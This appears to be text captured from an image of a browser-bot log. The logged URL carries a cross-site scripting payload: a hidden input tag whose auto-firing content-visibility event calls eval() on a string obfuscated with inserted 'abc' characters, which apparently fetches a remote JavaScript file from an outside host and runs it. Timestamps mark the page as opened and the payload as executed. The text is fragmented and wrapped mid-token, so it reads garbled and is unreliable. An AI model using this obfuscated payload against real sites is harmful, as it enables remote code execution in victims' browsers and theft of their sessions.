 localhost/logs/250303_163152.log
27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).rep
27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace
7).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27
eplace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%
ce(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%
27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%2
c%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).r
,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).repla
%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%
.replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27ab
visibility:auto%3E
Mon Mar 03 2025 16:31:53 GMT+0000 (Coordinated Universal Time) : Successfully opened http://
q=%3Cinput%20type=hidden%20oncontentvisibilityautostatechange=%22eval(`fabceabctabccabchabc(
ccabc-abcdabc9abccabc3abc-abc4abc8abc1abc9abc-abc8abc3abcdabc6abc-abc2abc8abccabc8abc5abceab
abc1abcnabcbabcmabc4abcbabc0abctabc9abcpabckabcbabcsabc.abcsabcpabcoabccabckabc.abcrabceabcp
abcjabcsabc%27abc)abc.abctabchabceabcnabc(abcrabc=abc%3Eabcrabc.abctabceabcxabctabc(abc)abc)
c)abc`.replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace
7).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27
eplace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%
ce(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%
27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%2
c%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).r
,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).repla
%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%
.replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27ab
lace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27
(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27
abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27)
27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).rep
27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace
7).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27
eplace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%
ce(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%
27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%2
c%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).r
,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).repla
%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%
.replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27abc%27,%27%27).replace(%27ab
visibility:auto%3E
Mon Mar 03 2025 16:32:00 GMT+0000 (Coordinated Universal Time) : Finished execution